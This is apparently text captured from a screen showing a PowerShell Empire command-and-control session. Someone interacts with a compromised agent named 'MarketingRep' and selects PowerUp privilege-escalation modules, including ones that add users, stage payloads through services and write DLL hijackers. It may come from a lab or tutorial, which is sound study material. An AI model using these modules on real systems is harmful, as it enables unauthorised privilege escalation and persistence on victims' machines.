 starkiller
sudo powershell-empir...
02:45 AM
sudo powershell-empire client
sudo powershell-empire server
sudo powershell-empire client
(Empire: agents) > interact MarketingRep
(Empire: MarketingRep) > usemodule powershell/privesc/powerup/allchecks
powershell/privesc/powerup/allchecks
powershell/privesc/powerup/service_useradd
powershell/privesc/powerup/service_exe_stager
powershell/privesc/powerup/service_exe_useradd
powershell/privesc/powerup/service_exe_restore
powershell/privesc/powerup/find_dllhijack
powershell/privesc/powerup/service_stager
powershell/privesc/powerup/write_dllhijacker
Connected to https://localhost:1337. 1 agents. 2 unread messages.